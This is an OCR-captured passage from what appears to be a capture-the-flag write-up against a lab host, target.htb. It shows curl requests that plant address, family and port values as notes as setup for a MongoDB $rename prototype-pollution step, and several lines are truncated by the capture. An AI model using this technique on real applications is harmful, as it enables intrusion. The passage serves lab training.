
TARGET
=
"http://target.htb"
# Note with address value (127.0.0.1)
curl
-X
 POST 
"
$TARGET
/create"
-H
"Content-Type: applicatio
-d
'{"title":"127.0.0.1","content":"address"}'
# Returns: {"_id":"ID1", "title":"127.0.0.1", "content":"a
# Note with family value (IPv4)
curl
-X
 POST 
"
$TARGET
/create"
-H
"Content-Type: applicatio
-d
'{"title":"IPv4","content":"family"}'
# Returns: {"_id":"ID2", "title":"IPv4", "content":"family
# Note with port value
curl
-X
 POST 
"
$TARGET
/create"
-H
"Content-Type: applicatio
-d
'{"title":"12345","content":"port"}'
# Returns: {"_id":"ID3", "title":"12345", "content":"port"
Step 2: Pollute Object.prototype via $rename